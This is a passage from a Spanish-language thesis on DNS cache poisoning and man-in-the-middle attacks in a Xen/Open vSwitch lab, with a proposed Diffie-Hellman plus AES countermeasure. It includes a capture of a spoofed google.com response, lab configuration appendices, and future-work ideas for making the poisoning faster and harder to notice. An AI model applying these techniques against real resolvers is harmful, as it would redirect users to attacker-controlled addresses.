<span id="page-42-1"></span>1 0.000000000 192.168.10.10 192.168.10.5 DNS 334 Standard query response 0x0000 A \ google.com A 216.58.217.14 NS ns2.google.com NS ns1.google.com NS ns4.google.com NS \ ns3.google.com A 216.239.32.10 AAAA 2001:4860:4802:32::a A 216.239.34.10 AAAA \ 2001:4860:4802:34::a A 216.239.36.10 AAAA 2001:4860:4802:36::a A 216.239.38.10 AAAA \ 2001:4860:4802:38::a 2 0.027148322 192.168.10.10 192.168.10.5 DNS 368 Standard query response 0x0000 A \ google.com A 192.168.20.5 NS ns1.google.com NS ns2.google.com NS ns3.google.com NS \ ns4.google.com A 192.168.30.5 A 192.168.30.10 A 192.168.30.15 A 192.168.30.20

### **Capítulo 6**

# **Conclusiones**

### **6.1. Conclusiones generales**

El sistema de nombres de dominio (DNS) es una parte esencial para el funcionamiento de Internet, ya que sin este sistema se tendría que acceder a los sitios web por dirección IP y no por un nombre de dominio. Sin embargo, este sistema es uno de los mas atacados ya ´ que, de ser vulnerado, un atacante podría obtener datos personales que puede usar para su beneficio. En el capítulo [5](#page-33-0) se mostró que el ataque de envenenamiento de memoria caché se puede realizar mediante un *script* en Python desde la máquina física *luis*. Incluso, aún después de haberse ejecutado el *script*, el ataque sigue funcionando, ya que la memoria caché almacena la dirección IP apócrifa por un período de 3 días. De esta forma, cuando algún *host* tenga definido como DNS local al servidor RNS (ya atacado), y realice una petición a algún dominio, el *host* será dirigido a la dirección IP apócrifa.

El ataque de tipo *man in the middle* tiene el mismo efecto que el ataque de envenenamiento de la memoria caché, sin embargo una vez que el ataque de hombre en medio se retira, el ataque ya no funciona, ya que en este no se almacena una dirección IP apócrifa en la memoria cache del servidor local ´ *RNS*.

Para el ataque *man in the middle* se propuso una contra medida mediante el intercambio de llaves Diffie-Hellman y el algoritmo de cifrado AES para cifrar el dominio solicitado del cliente *raul* al servidor *RNS*. De esta forma si un atacante escucha la comunicacion entre el ´ cliente y el servidor, este no podría saber el dominio que solicita debido a que la información va cifrada. Se demostro que la propuesta planteada funciona para prevenir un ataque de ´ *man in the middle*.

Los dos ataques implementados se enfocan en servidores DNS locales (como el servidor *RNS*), es decir, para servidores que fungen como primer recurso de busqueda de dominios ´ dentro de una red local. Este tipo de servidores usualmente no conocen las direcciones IP en donde estan alojados los dominios, por lo que buscan en otros servidores DNS de Internet ´ las direcciones IP de los dominios. Una vez que el servidor DNS local tiene la direccion IP ´ del dominio solicitado la almacena en su memoria caché, y si algún host pregunta por este dominio el servidor local contesta rápidamente con la dirección IP.

### **6.2.** Verificación de la hipótesis

De acuerdo a la hipótesis presentada en la sección [1.2:](#page-9-0)

#### *El intercambio de llaves Diffie-Hellman junto con el cifrado AES puede prevenir un ataque man in the middle.*

Con base en la hipotesis se puede concluir que el intercambio de llaves Diffie-Hellman fun- ´ ciona adecuadamente para el propósito de esta tesis. A pesar de que las llaves públicas se comparten por un canal inseguro, conocer la llave compartida entre el cliente y el servidor es bastante difícil, ya que para un atacante el cálculo de esta llave representa un problema matemático que no es posible resolver en tiempo polinomial. En el Capítulo 4 y 5 se mostró como el intercambio de llaves y el cifrado con el algoritmo AES basta para que un atacante no ´ pueda conocer el dominio solicitado, y de esta manera no pueda crear un paquete DNS falso.

También se mostró que el algoritmo AES funciona adecuadamente en la contra medida del ataque de hombre en el medio, ya que una vez que el cliente y el servidor tienen la llave compartida, se puede cifrar el dominio que se solicita en tiempo lineal, permitiendo que el proceso desde el servidor local *RNS* hacia los servidores DNS de Internet se realice sin retardos y de acuerdo al proceso establecido.

### **6.3. Perspectivas de la investigacion´**

Como trabajo futuro se propone extender el ataque para cualquier dominio de Internet, no solo para el utilizado en esta tesis (*google.com*). Tambien se propone implementar el envene- ´ namiento de DNS haciendo uso de un lenguaje como C para que la ejecucion del ataque sea ´ más rápido, y así evitar que el cliente pueda sospechar por el tiempo que toma el ataque en el lenguaje Python.

## **Apendice A ´**

# **Instalación y creación de maquinas virtuales ´**

La instalación se hizo sobre el Sistema Operativo Debian 9.

```
Código A.1: Instalación de utilerías Unix en la máquina física luis.
```

```
apt install bind9
apt-get install xen-linux-system-amd64
apt-get install xen-tools
apt-get install bridge-utils
apt-get install tshark
apt install python-pip
pip install scapy
pip install NetfilterQueue
apt-get install telnetd
```
#### Código A.2: Archivos de configuración XEN: xl.conf en la máquina física luis.

```
/etc/xen/xl.conf
   ## Global XL config file ##
   # Control whether dom0 is ballooned down when xen doesn't have enough
    # free memory to create a domain. "auto" means only balloon if dom0
    # starts with all the host's memory.
   #autoballoon="auto"
   # full path of the lockfile used by xl during domain creation
   #lockfile="/var/lock/xl"
   # default output format used by "xl list -l"
   #output_format="json"
    # first block device to be used for temporary VM disk mounts
   #blkdev_start="xvda"
   # default option to run hotplug scripts from xl
    # if disabled the old behaviour will be used, and hotplug scripts will be
   # launched by udev.
   #run_hotplug_scripts=1
   # default backend domain to connect guest vifs to. This can be any
    # valid domain identifier.
   #vif.default.backend="0"
    # default gateway device to use with vif-route hotplug script
   #vif.default.gatewaydev="eth0"
   # default vif script to use if none is specified in the guest config
   vif.default.script="vif-openvswitch"
```
# default bridge device to use with vif-bridge hotplug scripts

vif.default.bridge="mybridge"

```
# Reserve a claim of memory when launching a guest. This guarantees immediate
# feedback whether the guest can be launched due to memory exhaustion
# (which can take a long time to find out if launching huge guests).
# see xl.conf(5) for details.
#claim_mode=1
# Specify global vcpu hard affinity masks. See xl.conf(5) for details.
#vm.cpumask="0-7"
#vm.pv.cpumask="0-3"
#vm.hvm.cpumask="3-7"
```
Código A.3: Archivo de configuración XEN: xen-tools.conf en la máquina física *luis*.

```
/etc/xen-tools/xen-tools.conf
    ##
    # /etc/xen-tools/xen-tools.conf
   ##
    #
    # This is the global configuration file for the scripts included
    # within the xen-tools package.
    #
    # For more details please see:
    #
    # https://xen-tools.org/
    #
    ##
   ##
    #
    # File Format
    # -----------
    #
    # Anything following a '#' character is ignored as a comment.
    #
     Otherwise the format of this file "key = value". The value of
    # any keys in this file may be constructed via the output of a command.
    #
    # For example:
    #
    # kernel = /boot/vmlinuz-`uname -r`
    #
   ##
    #
   ##
    # Output directory for storing loopback images.
    #
    # If you choose to use loopback images, which are simple to manage but
    # slower than LVM partitions, then specify a directory here and uncomment
    # the line.
    #
     New instances will be stored in subdirectories named after their
    # hostnames.
    #
   ##
   # dir = /home/xen
    #
   #
   ##
    #
   # If you don't wish to use loopback images then you may specify an
   # LVM volume group here instead
```

```
##
lvm = vq0fs = ext{4}passwd = 1
serial_device = hvc0
disk_device = xvda
##
# Installation method.
# There are four distinct methods which you may to install a new copy
# of Linux to use in your Xen guest domain:
   - Installation via the debootstrap command.
   - Installation via the rpmstrap command.
   - Installation via the rinse command.
   - Installation by copying a directory containing a previous installation.
   - Installation by untarring a previously archived image.
# NOTE That if you use the "untar", or "copy" options you should ensure
# that the image you're left with matches the 'dist' setting later in
# this file.
##
# install-method = [ debootstrap | rinse | rpmstrap | copy | tar ]
install-method = debootstrap
# If you're using the "copy", or "tar" installation methods you must
# need to specify the source location to copy from, or the source
# .tar file to unpack.
# You may specify that with a line such as:
# install-source = /path/to/copy
# install-source = /some/path/img.tar
##
# Command definitions.
##
# The "rinse", and "rpmstrap" commands are hardwired into
# the script, but if you wish to modify the commands which are executed
# when installing new systems by a "copy", "debootstrap", or "tar" method
# you can do so here:
# (This allows you to install from a .tar.bz file, rather than a plain
# tar file, use cdebootstrap, etc.)
# install-method = copy:
# copy-cmd = /bin/cp -a $src/* $dest
# install-method = debootstrap:
# debootstrap-cmd = /usr/sbin/debootstrap
```
#

#

#

#

#

#

# #

# #

> # #

#

#

#

# # #

#

#

#

#

#

#

```
#
##
# Disk and Sizing options.
##
#
size = 4G \# Root disk, suffix (G, M, k) required<br>memory = 256M \# Suffix (G, M, k) required
                  # Suffix (G, M, k) required
#maxmem = 2G # Suffix (G, M, k) optional<br>swap = 512M # Suffix (G, M, k) required
                  # Suffix (G, M, k) required
# noswap = 1 # Don't use swap at all for new systems.
fs = ext4 # Default file system for any disk
dist = `xt-guess-suite-and-mirror --suite`
                   # Default distribution is determined by Dom0's distribution
image = sparse # Specify sparse vs. full disk images (file based images only)
#
# See the README for currently supported and tested distributions. You can
# set the nandal for carrener, supposed and second and contain the either find it in the root directory of the unpacked source or, on Debian
# and Ubuntu based systems, in /usr/share/doc/xen-tools/README.gz
#
##
# Networking setup values.
##
#
# Uncomment and adjust these network settings if you wish to give your
# new instances static IP addresses.
#
# gateway = 192.168.1.1
# netmask = 255.255.255.0
$ broadcast = 192.168.1.255
#
# Uncomment this if you wish the images to use DHCP
#
\# dhcp = 1
#
# Uncomment and adjust this setting if you wish to give your new
# instances a specific nameserver.
#
# By default, nameserver is not set, and Dom0's /etc/resolv.conf will
# be copied to guest.
#
# nameserver = 192.168.1.1
#
#
# Setup bridge name for host vif. Useful if you use bridged networking
# for guests.
#
# bridge = xendmz
#
##
# Misc options
##
#
# Uncomment the following line if you wish to disable the caching
# of downloaded .deb files when using debootstrap to install images.
#
# cache = no
#
#
# The default cachedir is, /var/cache/apt/archives/, however if it
```

```
# does not exist it will default to /var/cache/xen-tools/archives/
# Uncomment the line below to set it to something else.
#
# cachedir = /var/cache/xen-tools/archives/
#
#
# Uncomment the following line if you wish not to generate a new root
# password for the new guest.
#
# genpass = 0
#
#
# You can also change the password length by uncommenting and
# changing the line below
#
# genpass_len = 8
#
#
# You can yet change the hashing method to encrypt the generated
# password by changing the line below.
# Valid values : md5, sha256 and sha512.
#
# hash_method = sha256
#
#
# Uncomment the following line if you wish to interactively setup a
# new root password for images.
#
# passwd = 1
#
#
# If you'd like all accounts on your host system which are not present
# on the guest system to be copied over then uncomment the following line.
#
# accounts = 1
#
#
# Default kernel and ramdisk to use for the virtual servers
#
kernel = /boot/vmlinuz-`uname -r`
initrd = /boot/initrd .img - 'uname -r'#
# Uncomment the following line if you wish to use pygrub by default
# for all distributions.
#
# pygrub = 1
#
#
# The architecture to use when using debootstrap, rinse, or rpmstrap.
#
# This is most useful on 64 bit host machines, for other systems it
# doesn't need to be used.
#
# arch = [i386|amd64]#
#
# Use the mirror configured on the DomU as default mirror
#
# mirror = `xt-guess-suite-and-mirror --mirror`
# If this is defined it will be used by debootstrap, and configured as the
# proxy for the guest
```

```
#
# apt_proxy =
#
# Filesystem options for the different filesystems we support.
#
ext4\_options = noatime, nodiratime, errors=remount-ro
ext3 options = noatime,nodiratime,errors=remount-ro
ext2_options = noatime, nodiratime, errors=remount-ro
xfs_options = defaults
reiserfs_options = defaults
btrfs_options = defaults
#
# Uncomment if you wish newly created images to boot once they've been
# created.
#
# boot = 1
#
# If you're using the lenny or later version of the Xen guest kernel you will
# need to make sure that you use 'hvc0' for the quest serial device,
# and 'xvdX' instead of 'sdX' for disk devices.
#
# You may specify the things to use here:
#
# serial_device = hvc0 #default
# serial_device = tty1
#
# disk_device = xvda #default
# disk_device = sda
#
#
 Here we specify the output directory which the Xen configuration
# files will be written to, and the suffix to give them.
#
# Historically xen-tools have created configuration files in /etc/xen,
# and given each file the name $hostname.cfg. If you want to change
# that behaviour you may do so here.
#
#
# output = /etc/xen
# extension = .cfg
#
#
# Here you can control weather your dom0's /etc/hosts file should be
# appended with the new guest, and also if your dom0's /etc/hosts file
# should be copied to the new guest.
#
 Change the following options to 1 to set them
# nohosts - don't touch the dom0's /etc/hosts file
# copyhosts - copy the dom0's /etc/hosts to the guest
#
# by default new guests ARE added to the dom0's /etc/hosts file
# nohosts = 0 # default
#
# by default the dom0's /etc/hosts IS NOT copied
# copyhosts = 0 # default
```
Código A.4: Archivo de configuración: interfaces en la máquina física luis.

/etc/network/interfaces # This file describes the network interfaces available on your system # and how to activate them. For more information, see interfaces(5).

#

source /etc/network/interfaces.d/\*

# The loopback network interface auto lo iface lo inet loopback # The primary network interface allow-hotplug eno1 #auto eno1 iface eno1 inet dhcp # This is an autoconfigured IPv6 interface iface eno1 inet6 auto

#### Código A.5: Salida del comando vgdisplay en la máquina física luis.



#### Código A.6: Salida del comando lvdisplay en la máquina física luis.



```
Block device 254:1
--- Logical volume ---<br>LV Path
                 /dev/vg0/jahel-swap
LV Name jahel-swap
VG Name vg0
LV UUID ZPNTFW-tzU9-yuQ1-0z9N-ewTS-HgXk-K8Lrfr
LV Write Access
LV Creation host, time luis, 2020-02-17 18:57:16 -0600
LV Status available
# open 0
LV Size 512.00 MiB
Current LE 128
Segments 1
Allocation inherit
Read ahead sectors auto
- currently set to 256
Block device 254:2
--- Logical volume ---
LV Path /dev/vg0/jahel-disk
LV Name jahel-disk
VG Name vg0<br>LV UUID wJO!
              wJO9Gg-SuUK-lFDc-QGNG-B81M-8C9g-uFLNwa<br>read/write
LV Write Access
LV Creation host, time luis, 2020-02-17 18:57:16 -0600
LV Status available
# open 0
LV Size 8.00 GiB
Current LE 2048
Segments 1<br>Allocation 1<br>inherit
Allocation
Read ahead sectors auto
- currently set to 256
Block device 254:3
--- Logical volume ---
LV Path /dev/vg0/raul-swap
LV Name raul-swap
VG Name vg0
LV UUID poxzGL-TKSx-T5aA-A1JB-dhG6-CHN7-FSAtr7
LV Write Access read/write
LV Creation host, time luis, 2020-02-17 19:06:15 -0600
LV Status available
# open 0
                 512.00 MiB
Current LE 128
Segments 1
Allocation inherit
Read ahead sectors auto
- currently set to 256
Block device 254:4
--- Logical volume ---
LV Path /dev/vg0/raul-disk
LV Name raul-disk
VG Name vg0
LV UUID 5NSzZW-MvGL-74iY-ebI2-QN1k-KTez-JgCj0T
LV Write Access read/write
LV Creation host, time luis, 2020-02-17 19:06:16 -0600
LV Status available
# open 0
LV Size 8.00 GiB
Current LE 2048
Segments 1
Allocation inherit
Read ahead sectors auto<br>- currently set to 256
- currently set to
Block device 254:5
--- Logical volume ---
```
LV Path /dev/vg0/ANS-swap LV Name ANS-swap VG Name vg0 LV UUID QsrwdJ-xLjQ-qVyW-wlpR-nJwq-X1nQ-Pg8nZd LV Write Access read/write LV Creation host, time luis, 2020-04-24 00:54:40 -0500 LV Status available<br>
# open 0 # open<br>LV Size 512.00 MiB Current LE 128 Segments 1 Allocation inherit Read ahead sectors auto - currently set to 256 Block device 254:6 --- Logical volume --- LV Path /dev/vg0/ANS-disk LV Name ANS-disk VG Name vg0 LV UUID xHDUtz-7vht-9YXj-RYP9-zl7g-yfai-WfdD20 LV Write Access read/write LV Creation host, time luis, 2020-04-24 00:54:41 -0500 LV Status available # open 0 LV Size 4.00 GiB Current LE 1024 Segments 1 Allocation inherit Read ahead sectors auto - currently set to 256<br>Block device 254:7 Block device --- Logical volume --- LV Path /dev/vg0/DNS-swap<br>
LV Name DNS-swap DNS-swap VG Name vg0 LV UUID KOpu6n-rAUG-2Cg4-jT4H-hHRo-h4g1-5t630Q LV Write Access read/write LV Creation host, time luis, 2020-05-16 23:52:53 -0500 LV Status available # open 0 512.00 MiB Current LE 128 Segments 1<br>Allocation 1<br>inherit Allocation Read ahead sectors auto - currently set to 256 Block device 254:8 --- Logical volume ---<br>LV Path LV Path /dev/vg0/DNS-disk LV Name DNS-disk VG Name vg0<br>T.V UUID m70: m7QffK-o0c5-WaYg-qBVZ-L5zs-9M9C-sQwHHt LV Write Access read/write LV Creation host, time luis, 2020-05-16 23:52:54 -0500 LV Status available # open 0<br>
LV Size 4.00 GiB LV Size Current LE 1024 Segments 1 Allocation inherit Read ahead sectors auto - currently set to 256 Block device 254:9

## **Apendice B ´**

# **Configuracion de SDN ´**

Código B.1: Salida del comando ovs-appctl bridge/dump-flows OVSbr1 en la máquina física *luis*.

NXST\_FLOW reply (xid=0x4): cookie=0x0, duration=6716.737s, table=0, n\_packets=0, n\_bytes=0, idle\_age=6716, in\_port=1 \ actions=LOCAL cookie=0x0, duration=6716.728s, table=0, n\_packets=0, n\_bytes=0, idle\_age=6716, in\_port=\ LOCAL actions=output:1

Código B.2: Salida del comando ovs-appctl fdb/show OVSbr1 en la máquina física luis.



Código B.3: Salida del comando ovs-ofctl show OVSbr1 en la máquina física *luis*.

```
OFPT_FEATURES_REPLY (xid=0x2): dpid:0000eed3d08dd947
n_tables:254, n_buffers:256
capabilities: FLOW_STATS TABLE_STATS PORT_STATS QUEUE_STATS ARP_MATCH_IP
actions: output enqueue set_vlan_vid set_vlan_pcp strip_vlan mod_dl_src mod_dl_dst \
   mod_nw_src mod_nw_dst mod_nw_tos mod_tp_src mod_tp_dst
 1(vif3.0): addr:fe:ff:ff:ff:ff:ff
    config: 0
    state: 0
    speed: 0 Mbps now, 0 Mbps max
 2(vif4.0): addr:fe:ff:ff:ff:ff:ff
    config: 0
    state: 0
    speed: 0 Mbps now, 0 Mbps max
 3(vif5.0): addr:fe:ff:ff:ff:ff:ff
    config: 0
    state: 0
    speed: 0 Mbps now, 0 Mbps max
 LOCAL(OVSbr1): addr:ee:d3:d0:8d:d9:47
    config: 0
    state: 0
    speed: 0 Mbps now, 0 Mbps max
OFPT_GET_CONFIG_REPLY (xid=0x4): frags=normal miss_send_len=0
```
Código B.4: Salida del comando ovs-appctl bridge/dump-flows OVSbr2 en la máquina física *luis*.

```
NXST_FLOW reply (xid=0x4):
 cookie=0x0, duration=6721.793s, table=0, n_packets=0, n_bytes=0, idle_age=6721, in_port=1 \
     actions=LOCAL
 cookie=0x0, duration=6721.783s, table=0, n_packets=0, n_bytes=0, idle_age=6721, in_port=\
     LOCAL actions=output:1
```
Código B.5: Salida del comando ovs-appctl fdb/show OVSbr2 en la máquina física luis.



Código B.6: Salida del comando ovs-ofctl show OVSbr2 en la máquina física *luis*.

```
OFPT_FEATURES_REPLY (xid=0x2): dpid:0000f2d706af6646
n_tables:254, n_buffers:256
capabilities: FLOW_STATS TABLE_STATS PORT_STATS QUEUE_STATS ARP_MATCH_IP
actions: output enqueue set_vlan_vid set_vlan_pcp strip_vlan mod_dl_src mod_dl_dst \
    mod_nw_src mod_nw_dst mod_nw_tos mod_tp_src mod_tp_dst
 1(vif1.0): addr:fe:ff:ff:ff:ff:ff
    config: 0
     state: 0
     speed: 0 Mbps now, 0 Mbps max
 2(vif6.0): addr:fe:ff:ff:ff:ff:ff
     config: 0<br>state: 0
     state:
     speed: 0 Mbps now, 0 Mbps max
 LOCAL(OVSbr2): addr:f2:d7:06:af:66:46
     config: 0
     state: 0
     speed: 0 Mbps now, 0 Mbps max
OFPT_GET_CONFIG_REPLY (xid=0x4): frags=normal miss_send_len=0
```

```
Código B.7: Salida del comando ovs-appctl bridge/dump-flows OVSbr3 en la máquina física luis.
NXST_FLOW reply (xid=0x4):
 cookie=0x0, duration=6728.263s, table=0, n_packets=0, n_bytes=0, idle_age=6728, in_port=1 \setminusactions=LOCAL
```

```
cookie=0x0, duration=6728.254s, table=0, n_packets=0, n_bytes=0, idle_age=6728, in_port=\
    LOCAL actions=output:1
```
Código B.8: Salida del comando ovs-appctl fdb/show OVSbr3 en la máquina física luis.



#### Código B.9: Salida del comando ovs-ofctl show OVSbr3 en la máquina física *luis*.

```
OFPT_FEATURES_REPLY (xid=0x2): dpid:0000321769e86844
n_tables:254, n_buffers:256
capabilities: FLOW_STATS TABLE_STATS PORT_STATS QUEUE_STATS ARP_MATCH_IP
actions: output enqueue set_vlan_vid set_vlan_pcp strip_vlan mod_dl_src mod_dl_dst \
    mod_nw_src mod_nw_dst mod_nw_tos mod_tp_src mod_tp_dst
 2(vif8.0): addr:fe:ff:ff:ff:ff:ff
    config: 0
    state: 0
     speed: 0 Mbps now, 0 Mbps max
 LOCAL(OVSbr3): addr:32:17:69:e8:68:44
    config: 0
     state: 0
     speed: 0 Mbps now, 0 Mbps max
OFPT_GET_CONFIG_REPLY (xid=0x4): frags=normal miss_send_len=0
```
Código B.10: Salida del comando ovs-appctl bridge/dump-flows EXTbr en la máquina física *luis*.

NXST\_FLOW reply (xid=0x4):

Código B.11: Salida del comando ovs-appctl fdb/show EXTbr en la máquina física luis.

| port    | VLAN       | MAC                | Aqe |
|---------|------------|--------------------|-----|
|         |            | 0c:cb:85:ff:de:91  | 92  |
| Т.      | $^{(1)}$   | d0:73: d5:5d:01:11 | 23  |
| T.OCAT. | $^{(1)}$   | 44:1e:a1:dd:71:a9  |     |
|         | $^{(1)}$   | d8:7d:7f:11:00:36  | 1   |
|         | $^{\circ}$ | 1c:43:63:5c:03:77  |     |
|         |            |                    |     |

```
Código B.12: Salida del comando ovs-ofctl show EXTbr en la máquina física luis.
```

```
OFPT_FEATURES_REPLY (xid=0x2): dpid:0000441ea1dd71a9
n_tables:254, n_buffers:256
capabilities: FLOW_STATS TABLE_STATS PORT_STATS QUEUE_STATS ARP_MATCH_IP
actions: output enqueue set_vlan_vid set_vlan_pcp strip_vlan mod_dl_src mod_dl_dst \
   mod_nw_src mod_nw_dst mod_nw_tos mod_tp_src mod_tp_dst
 1(eno1): addr:44:1e:a1:dd:71:a9
    config: 0
    state: 0
    current: 100MB-FD AUTO NEG
    advertised: 10MB-HD 10MB-FD 100MB-HD 100MB-FD COPPER AUTO_NEG AUTO_PAUSE \
       AUTO_PAUSE_ASYM
    supported: 10MB-HD 10MB-FD 100MB-HD 100MB-FD COPPER AUTO_NEG
    speed: 100 Mbps now, 100 Mbps max
 LOCAL(EXTbr): addr:44:1e:a1:dd:71:a9
    config: 0
    state: 0
    speed: 0 Mbps now, 0 Mbps max
OFPT_GET_CONFIG_REPLY (xid=0x4): frags=normal miss_send_len=0
OFPT_FEATURES_REPLY (xid=0x2): dpid:0000441ea1dd71a9
n_tables:254, n_buffers:256
capabilities: FLOW_STATS TABLE_STATS PORT_STATS QUEUE_STATS ARP_MATCH_IP
actions: output enqueue set_vlan_vid set_vlan_pcp strip_vlan mod_dl_src mod_dl_dst \
   mod_nw_src mod_nw_dst mod_nw_tos mod_tp_src mod_tp_dst
 1(eno1): addr:44:1e:a1:dd:71:a9
    config: 0
    state: 0
    current: 100MB-FD AUTO_NEG
    advertised: 10MB-HD 10MB-FD 100MB-HD 100MB-FD COPPER AUTO_NEG AUTO_PAUSE \
        AUTO_PAUSE_ASYM
    supported: 10MB-HD 10MB-FD 100MB-HD 100MB-FD COPPER AUTO_NEG
    speed: 100 Mbps now, 100 Mbps max
 LOCAL(EXTbr): addr:44:1e:a1:dd:71:a9
    config: 0
    state: 0
    speed: 0 Mbps now, 0 Mbps max
OFPT_GET_CONFIG_REPLY (xid=0x4): frags=normal miss_send_len=0
```
### **Apendice C ´**

# **Switches Virtuales Open vSwitch**

 #!/bin/bash ifconfig EXTbr up ifconfig eno1 0 ifconfig EXTbr 170.10.40.199 up route add default gw 170.10.40.200 EXTbr ifconfig OVSbr1 192.168.10.1/24 up ifconfig OVSbr2 192.168.20.1/24 up ifconfig OVSbr3 192.168.30.1/24 up ovs-ofctl add-flow OVSbr1 "in\_port=1, actions=LOCAL" ovs-ofctl add-flow OVSbr1 "in\_port=LOCAL, actions=output:1" ovs-ofctl add-flow OVSbr2 "in\_port=1, actions=LOCAL" ovs-ofctl add-flow OVSbr2 "in\_port=LOCAL, actions=output:1" ovs-ofctl add-flow OVSbr3 "in\_port=1, actions=LOCAL" ovs-ofctl add-flow OVSbr3 "in\_port=LOCAL, actions=output:1" ovs-vsctl set-controller OVSbr1 tcp:127.0.0.1:6653 ptcp:6634:127.0.0.1 ovs-vsctl set-controller OVSbr2 tcp:127.0.0.1:6653 ptcp:6634:127.0.0.1 ovs-vsctl set-controller OVSbr3 tcp:127.0.0.1:6653 ptcp:6634:127.0.0.1 iptables -t nat -A POSTROUTING -o EXTbr -j MASQUERADE iptables -A FORWARD -i OVSbr1 -o EXTbr -m state --state RELATED,ESTABLISHED iptables -A FORWARD -i OVSbr2 -o EXTbr -m state --state RELATED,ESTABLISHED iptables -A FORWARD -i OVSbr3 -o EXTbr -m state --state RELATED,ESTABLISHED

Código C.1: Bash para iniciar y configurar la SDN en la máquina física *luis*.



